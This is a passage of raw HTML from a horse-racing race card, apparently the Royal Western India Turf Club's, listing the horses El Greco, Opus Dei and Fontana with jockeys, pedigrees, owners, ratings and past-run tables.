<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Vijay B. Shirke, Mrs Vijay B. Shirke, Mr Jay V. Shirke, Mr Prashant Nagar rep. SKJ Thoroughbreds Pvt Ltd & Mr K N Dhunjibhoy and Mr Z K Dhunjibhoy rep. Five Stars Shipping Co Pvt Ltd's<br>b f 4yrs.</td>
<td style='border: 0px;text-align: right !important;'>(M. K. Jadhav)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>10c[16],32[16],71c[24],133c[14]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'> Green, red sash, yellow sleeves</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='176_2' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_176_2' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>07-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69943&racedate=2024-03-07&raceno=133&q=result" target="_blank">133</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. S. Parmar</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:23:757</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=07032024&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69943&racedate=2024-01-14&raceno=71&q=result" target="_blank">71</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. S. Parmar</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>4Y</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:31:336</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14012024&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>17-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69943&racedate=2023-12-17&raceno=32&q=result" target="_blank">32</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. Trevor</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3Y</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>7</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:37:875</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=17122023&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>30-11-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69943&racedate=2023-11-30&raceno=10&q=result" target="_blank">10</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. S. Parmar</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:38:053</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=30112023&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>05-11-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69943&racedate=2023-11-05&raceno=131&q=result" target="_blank">131</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. S. Parmar</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3Y</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:38:269</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=05112023&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>4. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69963&as_values=EL%20GRECO&q=get-profile">EL GRECO</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>55. kg</td>
<td class='alignRight' style='border: 0px;'>S. Saqlain</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Multidimensional[IRE]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Alice Springs&damnat=">Alice Springs</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[6] (TS)(HOOD)(EP)(A)--AB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Usha </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/436-1.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Mehra Miss Ameeta </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2020-03-21 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 55 (HRA 55 on 13/12/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[16]2</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Vijay B. Shirke, Mrs Vijay B. Shirke, Mr K N Dhunjibhoy and Mr Z K Dhunjibhoy rep. Five Stars Shipping Co Pvt Ltd & Mr Berjis Minoo Desai's<br>dk b g 4yrs.</td>
<td style='border: 0px;text-align: right !important;'>(P. Shroff)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>2a[16],40[16],70[20],122b[14],146b[16],160a[16]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'> Green, red sash, yellow sleeves, white cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='176_3' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_176_3' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>24-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69963&racedate=2024-03-24&raceno=160&q=result" target="_blank">160</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Saqlain</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>50.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:38:031</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=24032024&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69963&racedate=2024-03-14&raceno=146&q=result" target="_blank">146</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>C. Umesh</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>59.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:37:606</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14032024&rno=2'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>25-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69963&racedate=2024-02-25&raceno=122&q=result" target="_blank">122</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>C. Umesh</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:23:237</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=25022024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69963&racedate=2024-01-14&raceno=70&q=result" target="_blank">70</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. S. Chouhan</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>4+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>6</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:03:031</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14012024&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>24-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69963&racedate=2023-12-24&raceno=40&q=result" target="_blank">40</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. S. Chouhan</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3Y</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>8</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:37:598</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=24122023&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>5. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69992&as_values=OPUS%20DEI&q=get-profile">OPUS DEI</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>54. kg</td>
<td class='alignRight' style='border: 0px;'>C. S. Jodha</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Planetaire[GB]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Surprise Party&damnat=">Surprise Party</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[8] (TS)(EP)(A)--EB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Sohna </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/3103.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Dr M A M Ramaswamy Chettiar of Chettinad Charitable Trust </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2020-03-04 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 53 (HRA 53 on 27/04/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[12]1, [14]1</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr C. Aryama Sundaram's<br>ch g 4yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Imtiaz A. Sait)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>11a[14],61b[14],95[14],114b[16]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Red, white sleeves with red seam, red cap with white stripes</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='176_4' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_176_4' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>18-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69992&racedate=2024-02-18&raceno=114&q=result" target="_blank">114</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>C. S. Jodha</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:37:702</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=18022024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69992&racedate=2024-02-03&raceno=95&q=result" target="_blank">95</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Bhawani Singh</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>8</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:23:047</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03022024&rno=8'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>11-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69992&racedate=2024-01-11&raceno=61&q=result" target="_blank">61</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>C. S. Jodha</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:23:528</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=11012024&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>30-11-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69992&racedate=2023-11-30&raceno=11&q=result" target="_blank">11</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>C. S. Jodha</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>58.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:24:202</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=30112023&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>08-10-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69992&racedate=2023-10-08&raceno=102&q=result" target="_blank">102</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>C. S. Jodha</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>58.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:25:240</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=08102023&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>6. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69959&as_values=FONTANA&q=get-profile">FONTANA</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>53.5 kg</td>
<td class='alignRight' style='border: 0px;'>N. Bhosale -2.5</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Multidimensional[IRE]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Botswana&damnat=">Botswana</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[9] (TS)(A)--RCB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Usha </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/436-2.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Mehra Stud &amp; Agricultural Farms Private Limited </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2020-01-22 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 52 (HRA 52 on 31/03/2024)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[14]2</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Vijay B. Shirke, Mrs Vijay B. Shirke, Mr K N Dhunjibhoy and Mr Z K Dhunjibhoy rep. Five Stars Shipping Co Pvt Ltd & Mr Berjis Minoo Desai's<br>b f 4yrs.</td>
<td style='border: 0px;text-align: right !important;'>(P. Shroff)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>58b[14],149a[14],165a[14]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'> Green, red sash, yellow sleeves, yellow cap </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='176_5' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_176_5' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>31-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69959&racedate=2024-03-31&raceno=165&q=result" target="_blank">165</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. Bhosale</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>47.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:22:900</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=31032024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69959&racedate=2024-03-14&raceno=149&q=result" target="_blank">149</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Kirtish Bhagat</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>50.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:23:643</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14032024&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>11-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69959&racedate=2024-01-11&raceno=58&q=result" target="_blank">58</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. Bhosale</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>58.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:25:226</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=11012024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>17-09-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69959&racedate=2023-09-17&raceno=84&q=result" target="_blank">84</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>C. Umesh</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>52.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>10</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:41:227</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=17092023&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>15-08-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69959&racedate=2023-08-15&raceno=41&q=result" target="_blank">41</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>C. Umesh</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3YOM</td>
